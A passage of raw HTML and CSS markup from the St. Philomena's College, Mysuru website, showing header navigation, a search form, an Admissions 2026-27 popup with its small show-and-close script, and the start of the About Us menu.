.thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{border-radius:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}}@media(min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:6.681%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:6.566%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:7.751%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:14.138%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:10.539%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:6.219%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:9.725%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:27.555%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50.844%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:15.466%;}}@media(max-width:1023px) and (min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}@media(max-width:767px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}</style><aside id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8965" class="elementor elementor-8965">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-98245b5 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98245b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-a1b2de3" data-id="a1b2de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af67532 elementor-widget elementor-widget-thim-ekits-header-info" data-id="af67532" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nirf/" rel="nofollow">
																
								NIRF
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e1819f9" data-id="e1819f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9667ae9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="9667ae9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/naac/" target="_blank" rel="nofollow">
																
								NAAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e973fbd" data-id="e973fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a539c elementor-widget elementor-widget-thim-ekits-header-info" data-id="84a539c" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/iqac/" target="_blank" rel="nofollow">
																
								IQAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-496230a" data-id="496230a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8997f elementor-widget elementor-widget-thim-ekits-header-info" data-id="ed8997f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/alumni/" target="_blank" rel="nofollow">
																
								ALUMNI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-412195f" data-id="412195f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27099a2 elementor-widget elementor-widget-thim-ekits-header-info" data-id="27099a2" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/green-initiative/" target="_blank" rel="nofollow">
																
								GREEN INITIATIVE
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-1b299e9" data-id="1b299e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2a7c5 elementor-widget elementor-widget-thim-ekits-header-info" data-id="1d2a7c5" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/rti/" target="_blank" rel="nofollow">
																
								RTI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-797dee3" data-id="797dee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25522a elementor-widget elementor-widget-thim-ekits-header-info" data-id="c25522a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/placement/" target="_blank" rel="nofollow">
																
								PLACEMENT
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-40e06bb" data-id="40e06bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f420143 elementor-widget elementor-widget-thim-ekits-header-info" data-id="f420143" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nss/" target="_blank" rel="nofollow">
																
								NSS
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-d5ed08c" data-id="d5ed08c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b294e6f elementor-widget elementor-widget-thim-ekits-header-info" data-id="b294e6f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/ncc/" target="_blank" rel="nofollow">
																
								NCC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-79a67cc" data-id="79a67cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bddf1bf elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bddf1bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-356d458" data-id="356d458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e732c elementor-widget elementor-widget-image" data-id="55e732c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img loading="lazy" width="640" height="114" src="[data-uri]" class="attachment-large size-large wp-image-28455 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="183" /><noscript><img loading="lazy" width="640" height="114" src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" class="attachment-large size-large wp-image-28455" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-616a25a elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="616a25a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebfa0e3" data-id="ebfa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cc9b2 elementor-widget elementor-widget-theme-site-logo" data-id="60cc9b2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2169ecd" data-id="2169ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5fa71 elementor-widget elementor-widget-thim-ekits-nav-menu" data-id="db5fa71" data-element_type="widget" data-widget_type="thim-ekits-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-menu "><button class="thim-ekits-menu__mobile">
								<span class="thim-ekits-menu__mobile__icon thim-ekits-menu__mobile__icon--open">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
										 stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
											  d="M4 6h16M4 12h16M4 18h16"/>
									</svg>
								</span>
							</button><div id="thim-ekits-menu-top-menu" class="thim-ekits-menu__container"><button class="thim-ekits-menu__mobile__close">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
									</svg>
								</button><ul id="menu-top-menu" class="thim-ekits-menu__nav navbar-main-menu"><li id="menu-item-27367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27367 nav-item"><a href="https://stphilos.ac.in/iqac/" class="thim-ekits-menu__nav-link">IQAC</a></li>
<li id="menu-item-34598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34598 nav-item"><a href="https://stphilos.ac.in/institutions-innovation-council-iic/" class="thim-ekits-menu__nav-link">IIC</a></li>
<li id="menu-item-27368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27368 nav-item"><a href="https://stphilos.ac.in/nirf/" class="thim-ekits-menu__nav-link">NIRF</a></li>
<li id="menu-item-27369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27369 nav-item"><a href="https://stphilos.ac.in/naac/" class="thim-ekits-menu__nav-link">NAAC</a></li>
<li id="menu-item-27366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27366 nav-item"><a href="https://stphilos.ac.in/anthems/" class="thim-ekits-menu__nav-link">ANTHEMS</a></li>
<li id="menu-item-27370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27370 nav-item"><a href="https://stphilos.ac.in/swayam-courses/" class="thim-ekits-menu__nav-link">Swayam</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0295acf" data-id="0295acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8a9f6 elementor-widget elementor-widget-elementskit-header-search" data-id="8f8a9f6" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-8f8a9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-8f8a9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://stphilos.ac.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-369b741 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="369b741" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9cf4de" data-id="d9cf4de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3134ae9 elementor-widget elementor-widget-shortcode" data-id="3134ae9" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="side-popup" id="mobilePopup" tabindex="0">
  <div class="popup-title">
    <span class="popup-heading">Admissions 2026-27</span>
    <a href="https://student.stphiloserp.in" target="_blank" class="popup-link">🔗</a>
    <button class="popup-close" onclick="closePopup()">×</button>
  </div>
  <div class="popup-content">
    <p>Apply now for <strong>Admissions 2026-27</strong> at St. Philomena's College.</p>
    <p>📅 <strong>Enrollment Open Now</strong></p>
    <p>📍 <strong>Secure Your Seat for the Upcoming Academic Year</strong></p>
    <a href="https://student.stphiloserp.in" target="_blank" class="btn apply-btn">🚀 Apply Now</a>
    <a href="https://stphilos.ac.in/prospectus/" target="_blank" class="btn prospectus-btn">📘 View Prospectus</a>
  </div>
</div>

<style>
  @keyframes pulseGlow {
    0% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
    50% { box-shadow: 0 0 15px rgba(255, 255, 255, 0.5); }
    100% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
  }

  @keyframes flashOrange {
    0%, 100% { color: white; }
    50% { color: #ff9800; }
  }

  .side-popup {
    position: fixed;
    right: 0;
    top: 30%;
    background-color: #284c97;
    color: white;
    z-index: 9999;
    border-radius: 12px 0 0 12px;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    font-family: 'Segoe UI', sans-serif;
    font-size: 13px;
    outline: none;
    transition: all 0.4s ease;
    display: inline-block;
    max-width: 100%;
  }

  .popup-title {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    text-align: center;
    padding: 10px 6px;
    font-weight: bold;
    letter-spacing: 1px;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: pulseGlow 1.8s infinite;
    gap: 6px;
    cursor: pointer;
    white-space: nowrap;
  }

  .popup-heading {
    animation: flashOrange 1.2s infinite;
    font-weight: bold;
    letter-spacing: 0.5px;
  }

  .popup-link {
    color: white;
    font-size: 18px;
    text-decoration: none;
    transform: rotate(180deg);
    transition: transform 0.3s ease, color 0.3s ease;
  }

  .popup-link:hover {
    transform: rotate(180deg) scale(1.3);
    color: #ffd700;
  }

.popup-close {
  display: none;
  background: none;
  border: none;
  color: white;
  font-size: 20px;
  margin-left: auto;
  cursor: pointer;
  line-height: 1;
  padding: 0 6px;
  transform: rotate(180deg);
  transition: color 0.2s ease;
}

.popup-close:hover {
  color: #ccc;
}

  .popup-content {
    display: none;
    opacity: 0;
    padding: 14px;
    font-size: 13px;
    background: #1f3f7e;
    border-radius: 0 0 0 12px;
    transition: opacity 0.4s ease;
    max-width: 240px;
    line-height: 1.5;
    white-space: normal;
  }

  .btn {
    display: block;
    text-align: center;
    background: white;
    color: #284c97;
    font-weight: bold;
    padding: 8px;
    border-radius: 8px;
    text-decoration: none;
    margin-top: 10px;
    font-size: 13px;
    transition: all 0.3s ease;
    box-shadow: 0 3px 6px rgba(255, 255, 255, 0.2);
  }

  .btn:hover {
    background: #e0e0ff;
    transform: scale(1.05);
    box-shadow: 0 4px 12px rgba(255, 255, 255, 0.4);
  }

  .side-popup:hover .popup-title,
  .side-popup:focus .popup-title {
    writing-mode: horizontal-tb;
    transform: rotate(0);
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup:hover .popup-link,
  .side-popup:focus .popup-link {
    transform: rotate(0);
  }

  .side-popup:hover .popup-content,
  .side-popup:focus .popup-content {
    display: block;
    opacity: 1;
  }

  @media (max-width: 768px) {
    .side-popup {
      bottom: 20px;
      top: auto;
      right: 5%;
      width: auto;
      max-width: 90%;
      border-radius: 12px;
    }

    .popup-title {
      writing-mode: horizontal-tb !important;
      transform: rotate(0) !important;
      justify-content: space-between;
      font-size: 15px;
      padding: 12px;
    }

    .popup-link {
      transform: rotate(0) !important;
    }

    .popup-content {
      display: block;
      opacity: 1;
    }

    .popup-close {
      display: block;
      transform: rotate(0);
    }
  }

  .side-popup.show-once .popup-title {
    writing-mode: horizontal-tb !important;
    transform: rotate(0) !important;
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup.show-once .popup-link {
    transform: rotate(0) !important;
  }

  .side-popup.show-once .popup-content {
    display: block;
    opacity: 1;
  }

  .side-popup.hidden {
    display: none !important;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const isMobile = window.matchMedia("(max-width: 768px)").matches;
    const popup = document.getElementById("mobilePopup");

    if (isMobile && popup) {
      popup.classList.add("show-once");

      setTimeout(() => {
        if (!popup.classList.contains("hidden")) {
          popup.classList.remove("show-once");
        }
      }, 8000);
    }
  });

  function closePopup() {
    const popup = document.getElementById("mobilePopup");
    popup.classList.add("hidden");
  }
</script></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://stphilos.ac.in/" title="St. Philomenas College (Autonomous) - Knowledge through Love" rel="home" class="thim-logo"><img src="[data-uri]" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" decoding="async" class="lazyload" data-eio-rwidth="1643" data-eio-rheight="293"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-eio="l"></noscript></a>				</div>
                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
